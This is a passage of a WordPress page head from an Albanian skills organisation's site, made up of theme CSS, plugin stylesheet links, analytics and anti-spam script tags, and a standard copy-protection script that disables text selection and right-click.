80px;--wp--preset--spacing--x-large: 100px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--font-weight--black: 900;--wp--custom--font-weight--bold: 700;--wp--custom--font-weight--extra-bold: 800;--wp--custom--font-weight--light: 300;--wp--custom--font-weight--medium: 500;--wp--custom--font-weight--regular: 400;--wp--custom--font-weight--semi-bold: 600;--wp--custom--line-height--body: 1.75;--wp--custom--line-height--heading: 1.1;--wp--custom--line-height--medium: 1.5;--wp--custom--line-height--one: 1;--wp--custom--spacing--outer: 30px;}:root { --wp--style--global--content-size: 950px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 20px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 20px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 20px;}:root :where(.is-layout-grid){gap: 20px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--regular);line-height: var(--wp--custom--line-height--body);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding-top: 10px;padding-right: 25px;padding-bottom: 10px;padding-left: 25px;text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-header-footer-color{color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-color{color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-light-background-color{color: var(--wp--preset--color--light-background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-background-color{background-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-background-color{background-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-light-background-background-color{background-color: var(--wp--preset--color--light-background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-border-color{border-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-border-color{border-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-light-background-border-color{border-color: var(--wp--preset--color--light-background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-black-primary-gradient-background{background: var(--wp--preset--gradient--black-primary) !important;}.has-black-secondary-gradient-background{background: var(--wp--preset--gradient--black-secondary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-max-36-font-size{font-size: var(--wp--preset--font-size--max-36) !important;}.has-max-48-font-size{font-size: var(--wp--preset--font-size--max-48) !important;}.has-max-60-font-size{font-size: var(--wp--preset--font-size--max-60) !important;}.has-max-72-font-size{font-size: var(--wp--preset--font-size--max-72) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);}
:root :where(.wp-block-columns){border-radius: 4px;border-width: 0;margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.938), 1.5em);line-height: 1.6;}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 10px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 10px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 10px;}:root :where(.wp-block-buttons-is-layout-grid){gap: 10px;}
:root :where(.wp-block-column){border-radius: 4px;border-width: 0;margin-bottom: 0px;}
:root :where(.wp-block-cover){padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}
:root :where(.wp-block-group){padding: 0px;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.albanianskills.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.61_1755509621' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.albanianskills.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.61_1755509621' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.albanianskills.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://www.albanianskills.org/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.albanianskills.org/wp-content/plugins/wp-team-showcase-and-slider/assets/css/slick.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.albanianskills.org/wp-content/plugins/wp-team-showcase-and-slider/assets/css/magnific-popup.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='tsas-public-style-css' href='https://www.albanianskills.org/wp-content/plugins/wp-team-showcase-and-slider/assets/css/wp-tsas-public.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.albanianskills.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.albanianskills.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.albanianskills.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.albanianskills.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-9726-css' href='https://www.albanianskills.org/wp-content/uploads/elementor/css/post-9726.css?ver=1768555690' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css' href='https://www.albanianskills.org/wp-content/fonts/84d141477b21933198edf1cb14632176.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='inspiro-style-css' href='https://www.albanianskills.org/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=2.1.3' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Onest', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6, .home.blog .entry-title, .page .entry-title, .page-title, #comments>h3, #respond>h3, .wp-block-button a, .entry-footer {
font-family: 'Onest', sans-serif;
font-weight: 600;
line-height: 1.4;
}
.home.blog .entry-title, .single .entry-title, .single .entry-cover-image .entry-header .entry-title {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
}
@media screen and (min-width: 641px) and (max-width: 1024px) {
.home.blog .entry-title, .single .entry-title, .single .entry-cover-image .entry-header .entry-title {
font-size: 32px;
} }
@media screen and (min-width: 1025px) {
.home.blog .entry-title, .single .entry-title, .single .entry-cover-image .entry-header .entry-title {
font-size: 45px;
} }
.page .entry-title, .page-title, .page .entry-cover-image .entry-header .entry-title {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
text-align: left;
}
@media screen and (min-width: 641px) and (max-width: 1024px) {
.page .entry-title, .page-title, .page .entry-cover-image .entry-header .entry-title {
font-size: 32px;
} }
@media screen and (min-width: 1025px) {
.page .entry-title, .page-title, .page .entry-cover-image .entry-header .entry-title {
font-size: 45px;
} }
.entry-content h1, .widget-area h1, h1:not(.entry-title):not(.page-title):not(.site-title) {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
}
@media screen and (min-width: 641px) and (max-width: 1024px) {
.entry-content h1, .widget-area h1, h1:not(.entry-title):not(.page-title):not(.site-title) {
font-size: 32px;
} }
@media screen and (min-width: 1025px) {
.entry-content h1, .widget-area h1, h1:not(.entry-title):not(.page-title):not(.site-title) {
font-size: 45px;
} }
.entry-content h2, .page-content h2, .comment-content h2 {
font-size: 30px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h3, .page-content h3, .comment-content h3 {
font-size: 24px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h4, .page-content h4, .comment-content h4 {
font-size: 16px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h5, .page-content h5, .comment-content h5 {
font-size: 14px;
font-weight: 600;
line-height: 1.4;
}
.entry-content h6, .page-content h6, .comment-content h6 {
font-size: 13px;
font-weight: 600;
line-height: 1.4;
}
.site-title {
font-family: 'Inter', sans-serif;
font-weight: 700;
line-height: 1.25;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 80px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 20px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 16px;
} }
.navbar-nav a {
font-family: 'Onest', sans-serif;
font-weight: 500;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Onest', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: uppercase;
line-height: 1.8;
} }


		:root {
			--container-width: 1200px;
			--container-width-narrow: 950px;
			--container-padding: 30px;
		}
		
		/* Dynamic responsive padding media queries */
		@media (max-width: 1260px) {
			.wrap,
			.inner-wrap,
			.page .entry-content,
			.page:not(.inspiro-front-page) .entry-footer,
			.single .entry-wrapper,
			.single.has-sidebar.page-layout-sidebar-right .entry-header .inner-wrap,
			.wp-block-group > .wp-block-group__inner-container {
				padding-left: 30px;
				padding-right: 30px;
			}
		}
		
		@media (max-width: 1010px) {
			.single .entry-header .inner-wrap,
			.single .entry-content,
			.single .entry-footer,
			#comments {
				padding-left: 30px;
				padding-right: 30px;
			}
		}
		
</style>
<link rel='stylesheet' id='gmedia-global-frontend-css' href='https://www.albanianskills.org/wp-content/plugins/grand-media/assets/gmedia.global.front.css?ver=1.15.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.albanianskills.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://www.albanianskills.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742246900" media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://www.albanianskills.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742246905" media='all' />
<script src="https://www.albanianskills.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.albanianskills.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.61_1755509621" id="apbct-public-bundle.min-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.61" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WPL9JLPF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.albanianskills.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPL9JLPF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://www.albanianskills.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.albanianskills.org/wp-json/wp/v2/posts/2075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.albanianskills.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.albanianskills.org/?p=2075' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.albanianskills.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albanianskills.org%2Fare-you-ready-4-a-challenge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.albanianskills.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albanianskills.org%2Fare-you-ready-4-a-challenge%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.albanianskills.org"><link rel="https://theeventscalendar.com/" href="https://www.albanianskills.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.albanianskills.org"><link rel="alternate" href="https://www.albanianskills.org/wp-json/tribe/events/v1/" />
<!-- <meta name="GmediaGallery" version="1.24.1/1.8.0" license="" /> -->
